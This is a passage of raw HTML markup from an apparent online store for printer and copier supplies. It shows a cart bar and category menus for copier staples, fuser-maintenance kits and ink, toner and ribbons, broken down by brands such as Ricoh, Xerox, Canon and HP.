							<td style="white-space:nowrap;width:100%;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_6" href="../../Default.html?PageCode=Contact+Us" style="border-style:none;font-size:1em;">Contact Us</a></td>
						</tr>
					</table></td>
				</tr>
			</table><div class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7 t_ctl09_ctl07_NavigateMenu_0" id="t_ctl09_ctl07_NavigateMenun3ItemsUp" onmouseover="PopOut_Up(this)" onmouseout="PopOut_Stop(this)" style="text-align:center;">
				<img src="/WebResource.axd?d=BynY6BWU9U_uamby_UTQbbeWDyJVJ3tIiH9fWiwCIXUKXK8yEJVXQtkHQwoALXHwWpoFRFRtyyikGes01AK_PKnxuivHrCROXPncYoqHvLA1&amp;t=638901289900000000" alt="Scroll up" />
			</div><div class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7 t_ctl09_ctl07_NavigateMenu_0" id="t_ctl09_ctl07_NavigateMenun3ItemsDn" onmouseover="PopOut_Down(this)" onmouseout="PopOut_Stop(this)" style="text-align:center;">
				<img src="/WebResource.axd?d=2zv7hkA1hWODAR-6MZUwuRAXzvIcPwEvYA4t4xN2qx3wOy535ZsFMk9yVb20ynCNBlE9DroYgCv8lFlDcdG5qeeLYj5M3UJ9qJ6bH6s_5v81&amp;t=638901289900000000" alt="Scroll down" />
			</div>
		</div></td>
	</tr>
</table>
		</td>
	</tr>
</table>
</td>
					<td width="0%" class="TopMenuRight"></td>
					<!--td class="UserStatus" style="padding-right: 10px;"></td-->
					<td width="36%" class="MenuLineOverRight"><div align="center">
					  <table width="242" height="28" border="0">
					    <tr>
					      <td width="187"><div align="center"><div id="t_ctl09_ctl09_cartBar_ctl00_Nothing" class="link_cart">
	
	<img id="t_ctl09_ctl09_cartBar_ctl00_img_Cart" src="/App_Themes/Blue%20Magic%20Modified/images/Buttons/Cart.gif" alt="View your shopping cart" align="absmiddle" style="border-width:0px;" />
	<a id="t_ctl09_ctl09_cartBar_ctl00_lnk_Cart" title="View your shopping cart" class="link_cart" href="../../Shopping/Cart.aspx">Cart</a>
	|
	<a id="t_ctl09_ctl09_cartBar_ctl00_lnk_Checkout" title="Check out" class="link_cart">0  item(s) $.00</a>
</div>

</div></td>
				        </tr>
				      </table>
					</div></td>
				</tr>
			</table></td>
	</tr>
</table>

					</td>
				</tr>
				<tr>
					<td>
						<table width="100%" cellpadding="0" cellspacing="0" border="0">
							<tr>
								<td class="TopArea"></td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>
					<td>
						<table width="100%" cellpadding="0" cellspacing="0" border="0">
							<tr>
								<td id="tdLeft" valign="top" class="LeftArea">
									<div id="t_c10437_mc" class="Container">
	<table border="0" cellpadding="0" cellspacing="0" class="DefaultContainer">
	<tr>
		<td class="DefaultContainerTitleLeft"><div></div></td>
		<td class="DefaultContainerTitle"><table cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;">
		<tr>
			<td class="ContainerTitle">Ink, Toner & Ribbons</td><td style="width:50%;">&nbsp;</td><td class="ContainerTitle" align="right" style="white-space:nowrap;"><a></a></td>
		</tr>
	</table></td>
		<td class="DefaultContainerTitleRight"><div></div></td>
	</tr>
	<tr>
		<td class="DefaultContainerTopLeft"></td>
		<td class="DefaultContainerTop"></td>
		<td class="DefaultContainerTopRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerContentLeft"></td>
		<td class="DefaultContainerContent"><div class="ContainerContent">
		
<div>
			<table class="CategoryList" cellspacing="0" cellpadding="0" border="0" id="t_c10437_c_GridCategory" style="border-collapse:collapse;">
				<tr class="CategoryListRow">
					<td>
                    <div id="t_c10437_c_GridCategory_ctl02_panel_Cat">
						
                        <a id="t_c10437_c_GridCategory_ctl02_CategoryNameHyperLink" title="Copier Staples" class="EllipsesText" href="../Copier%20Staples.html"><img id="t_c10437_c_GridCategory_ctl02_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Copier Staples</a>
					</div>
                    <div id="t_c10437_c_GridCategory_ctl02_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10437_c_GridCategory_ctl02_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Copier%20Staples/Lanier.html" style="color:Gray;font-size:Small;text-decoration:none;">Lanier</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl04_lblCatNameNotUse" href="../Copier%20Staples/Copystar.html" style="color:Gray;font-size:Small;text-decoration:none;">Copystar</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl08_lblCatNameNotUse" href="../Copier%20Staples/Ricoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Ricoh</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl12_lblCatNameNotUse" href="../Copier%20Staples/Sharp%20Cartridges.html" style="color:Gray;font-size:Small;text-decoration:none;">Sharp Cartridges</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Copier%20Staples/OCE.html" style="color:Gray;font-size:Small;text-decoration:none;">OCE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl05_lblCatNameNotUse" href="../Copier%20Staples/IBM.html" style="color:Gray;font-size:Small;text-decoration:none;">IBM</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl09_lblCatNameNotUse" href="../Copier%20Staples/Ricoh%20Cartridges.html" style="color:Gray;font-size:Small;text-decoration:none;">Ricoh Cartridges</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl13_lblCatNameNotUse" href="../Copier%20Staples/Toshiba.html" style="color:Gray;font-size:Small;text-decoration:none;">Toshiba</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl02_lblCatNameNotUse" href="../Copier%20Staples/Canon.html" style="color:Gray;font-size:Small;text-decoration:none;">Canon</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl06_lblCatNameNotUse" href="../Copier%20Staples/Konica%20Minolta.html" style="color:Gray;font-size:Small;text-decoration:none;">Konica Minolta</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl10_lblCatNameNotUse" href="../Copier%20Staples/Samsung.html" style="color:Gray;font-size:Small;text-decoration:none;">Samsung</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl14_lblCatNameNotUse" href="../Copier%20Staples/Xerox.html" style="color:Gray;font-size:Small;text-decoration:none;">Xerox</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl03_lblCatNameNotUse" href="../Copier%20Staples/Imagistics%20___%20OCE.html" style="color:Gray;font-size:Small;text-decoration:none;">Imagistics / OCE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl07_lblCatNameNotUse" href="../Copier%20Staples/Kyocera%20Mita.html" style="color:Gray;font-size:Small;text-decoration:none;">Kyocera Mita</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl11_lblCatNameNotUse" href="../Copier%20Staples/Sharp.html" style="color:Gray;font-size:Small;text-decoration:none;">Sharp</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListAlternatingRow">
					<td>
                    <div id="t_c10437_c_GridCategory_ctl03_panel_Cat">
						
                        <a id="t_c10437_c_GridCategory_ctl03_CategoryNameHyperLink" title="Fuser-Maintenance Kits" class="EllipsesText" href="../Fuser-Maintenance%20Kits.html"><img id="t_c10437_c_GridCategory_ctl03_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Fuser-Maintenance Kits</a>
					</div>
                    <div id="t_c10437_c_GridCategory_ctl03_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10437_c_GridCategory_ctl03_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Brother.html" style="color:Gray;font-size:Small;text-decoration:none;">Brother</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl06_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/HP.html" style="color:Gray;font-size:Small;text-decoration:none;">HP</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl11_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Lexmark.html" style="color:Gray;font-size:Small;text-decoration:none;">Lexmark</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl16_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Savin.html" style="color:Gray;font-size:Small;text-decoration:none;">Savin</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Canon.html" style="color:Gray;font-size:Small;text-decoration:none;">Canon</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl07_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/IBM.html" style="color:Gray;font-size:Small;text-decoration:none;">IBM</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl12_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Okidata.html" style="color:Gray;font-size:Small;text-decoration:none;">Okidata</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl17_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Sharp.html" style="color:Gray;font-size:Small;text-decoration:none;">Sharp</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl02_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Copystar.html" style="color:Gray;font-size:Small;text-decoration:none;">Copystar</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl08_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Konica%20Minolta.html" style="color:Gray;font-size:Small;text-decoration:none;">Konica Minolta</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl13_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Panasonic.html" style="color:Gray;font-size:Small;text-decoration:none;">Panasonic</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl18_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Toshiba.html" style="color:Gray;font-size:Small;text-decoration:none;">Toshiba</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl03_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Dell.html" style="color:Gray;font-size:Small;text-decoration:none;">Dell</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl09_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Kyocera%20Mita.html" style="color:Gray;font-size:Small;text-decoration:none;">Kyocera Mita</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl14_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Ricoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Ricoh</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl19_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Unisys.html" style="color:Gray;font-size:Small;text-decoration:none;">Unisys</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl04_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Epson.html" style="color:Gray;font-size:Small;text-decoration:none;">Epson</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl10_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Lanier.html" style="color:Gray;font-size:Small;text-decoration:none;">Lanier</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl15_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Samsung.html" style="color:Gray;font-size:Small;text-decoration:none;">Samsung</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl20_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Xerox.html" style="color:Gray;font-size:Small;text-decoration:none;">Xerox</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl05_lblCatNameNotUse" href="../Fuser-Maintenance%20Kits/Gestetner.html" style="color:Gray;font-size:Small;text-decoration:none;">Gestetner</a>
                                        
</div>
                                </td><td></td><td></td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListRow">
					<td>
                    <div id="t_c10437_c_GridCategory_ctl04_panel_Cat">
						
                        <a id="t_c10437_c_GridCategory_ctl04_CategoryNameHyperLink" title="Ink-Toner-Ribbon" class="EllipsesText" href="../Ink-Toner-Ribbon.html"><img id="t_c10437_c_GridCategory_ctl04_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Ink-Toner-Ribbon</a>
					</div>
                    <div id="t_c10437_c_GridCategory_ctl04_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10437_c_GridCategory_ctl04_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Acom.html" style="color:Gray;font-size:Small;text-decoration:none;">Acom</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl19_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Epson.html" style="color:Gray;font-size:Small;text-decoration:none;">Epson</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl38_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Nashuatec.html" style="color:Gray;font-size:Small;text-decoration:none;">Nashuatec</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl57_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Ricoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Ricoh</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Ink-Toner-Ribbon/ADP.html" style="color:Gray;font-size:Small;text-decoration:none;">ADP</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl20_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Francotyp-Postalia.html" style="color:Gray;font-size:Small;text-decoration:none;">Francotyp-Postalia</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl39_lblCatNameNotUse" href="../Ink-Toner-Ribbon/NCR.html" style="color:Gray;font-size:Small;text-decoration:none;">NCR</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl58_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Risograph.html" style="color:Gray;font-size:Small;text-decoration:none;">Risograph</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl02_lblCatNameNotUse" href="../Ink-Toner-Ribbon/AGFA.html" style="color:Gray;font-size:Small;text-decoration:none;">AGFA</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl21_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Fujitsu.html" style="color:Gray;font-size:Small;text-decoration:none;">Fujitsu</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl40_lblCatNameNotUse" href="../Ink-Toner-Ribbon/NEC.html" style="color:Gray;font-size:Small;text-decoration:none;">NEC</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl59_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Roland.html" style="color:Gray;font-size:Small;text-decoration:none;">Roland</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl03_lblCatNameNotUse" href="../Ink-Toner-Ribbon/OCE.html" style="color:Gray;font-size:Small;text-decoration:none;">OCE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl22_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Gestetner.html" style="color:Gray;font-size:Small;text-decoration:none;">Gestetner</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl41_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Neopost.html" style="color:Gray;font-size:Small;text-decoration:none;">Neopost</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl60_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Samsung.html" style="color:Gray;font-size:Small;text-decoration:none;">Samsung</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl04_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Sindoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Sindoh</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl23_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Hasler.html" style="color:Gray;font-size:Small;text-decoration:none;">Hasler</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl42_lblCatNameNotUse" href="../Ink-Toner-Ribbon/NIXDORF.html" style="color:Gray;font-size:Small;text-decoration:none;">NIXDORF</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl61_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Savin.html" style="color:Gray;font-size:Small;text-decoration:none;">Savin</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl05_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Apple.html" style="color:Gray;font-size:Small;text-decoration:none;">Apple</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl24_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Hitachi.html" style="color:Gray;font-size:Small;text-decoration:none;">Hitachi</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl43_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Okidata.html" style="color:Gray;font-size:Small;text-decoration:none;">Okidata</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl62_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Sharp.html" style="color:Gray;font-size:Small;text-decoration:none;">Sharp</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl06_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Brother.html" style="color:Gray;font-size:Small;text-decoration:none;">Brother</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl25_lblCatNameNotUse" href="../Ink-Toner-Ribbon/HP.html" style="color:Gray;font-size:Small;text-decoration:none;">HP</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl44_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Olivetti.html" style="color:Gray;font-size:Small;text-decoration:none;">Olivetti</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl63_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Siemens.html" style="color:Gray;font-size:Small;text-decoration:none;">Siemens</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl07_lblCatNameNotUse" href="../Ink-Toner-Ribbon/C.ITOH.html" style="color:Gray;font-size:Small;text-decoration:none;">C.ITOH</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl26_lblCatNameNotUse" href="../Ink-Toner-Ribbon/IBM.html" style="color:Gray;font-size:Small;text-decoration:none;">IBM</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl45_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Olympia.html" style="color:Gray;font-size:Small;text-decoration:none;">Olympia</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl64_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Source%20Technologies.html" style="color:Gray;font-size:Small;text-decoration:none;">Source Technologies</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl08_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Canon.html" style="color:Gray;font-size:Small;text-decoration:none;">Canon</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl27_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Imagistics%20___%20OCE.html" style="color:Gray;font-size:Small;text-decoration:none;">Imagistics / OCE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl46_lblCatNameNotUse" href="../Ink-Toner-Ribbon/OmniFax.html" style="color:Gray;font-size:Small;text-decoration:none;">OmniFax</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl65_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Star.html" style="color:Gray;font-size:Small;text-decoration:none;">Star</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl09_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Casio.html" style="color:Gray;font-size:Small;text-decoration:none;">Casio</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl28_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Kodak.html" style="color:Gray;font-size:Small;text-decoration:none;">Kodak</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl47_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Omron.html" style="color:Gray;font-size:Small;text-decoration:none;">Omron</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl66_lblCatNameNotUse" href="../Ink-Toner-Ribbon/TallyGenicom.html" style="color:Gray;font-size:Small;text-decoration:none;">TallyGenicom</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl10_lblCatNameNotUse" href="../Ink-Toner-Ribbon/CIE.html" style="color:Gray;font-size:Small;text-decoration:none;">CIE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl29_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Konica%20Minolta.html" style="color:Gray;font-size:Small;text-decoration:none;">Konica Minolta</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl48_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Output%20Technologies.html" style="color:Gray;font-size:Small;text-decoration:none;">Output Technologies</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl67_lblCatNameNotUse" href="../Ink-Toner-Ribbon/TEC.html" style="color:Gray;font-size:Small;text-decoration:none;">TEC</a>
                                        
</div>
